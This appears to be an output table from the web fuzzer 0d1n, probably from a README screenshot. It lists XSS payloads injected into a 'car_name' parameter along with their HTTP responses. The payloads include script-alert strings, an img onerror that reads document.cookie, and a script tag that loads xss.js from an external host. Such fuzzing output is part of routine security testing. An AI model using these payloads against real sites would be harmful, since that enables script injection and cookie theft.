 0d1n's Output table
Show 10 entries Search:
Status Length Params Grep Payload
200 624 car_name=%22%3E%3Cscript%3Ealert%28%27XSS XSS %22%3E%3Cscript%3Ealert%28%27XSS
%27%29%3C/script%3E %27%29%3C/script%3E
200 606 car_name=";!--"<XSS>=&{()} XSS ";!--"<XSS>=&{()}
200 641 car_name=<SCRIPT SRC=http://ha.ckers.org/xss.js> xss <SCRIPT SRC=http://ha.ckers.org
</SCRIPT> /xss.js></SCRIPT>
200 623 car_name=<SCRIPT>alert('XSS');</SCRIPT> XSS <SCRIPT>alert('XSS');</SCRIPT>
200 637 car_name=%3E%3C/scRipt XSS %3E%3C/scRipt
%3E%3CscRipt%3Ealert('XSSPOSED')%3C/scRipt%3E %3E%3CscRipt%3Ealert('XSSPOSED')%3C
/scRipt%3E
200 622 car_name=<script>alert("XSS")</script> XSS <script>alert("XSS")</script>
200 638 car_name="><img src=x error "><img src=x
onerror=prompt(document.cookie)> onerror=prompt(document.cookie)>
200 626 car_name=<IMG SRC=javascript:alert('XSS')> XSS <IMG SRC=javascript:alert('XSS')>
200 643 car_name=<IMG SRC=`javascript:alert("RSnake says, XSS <IMG SRC=`javascript:alert("RSnake
'XSS'")`> says, 'XSS'")`>
Status Length Params Grep Payload
Showing 1 to 10 of 69 entries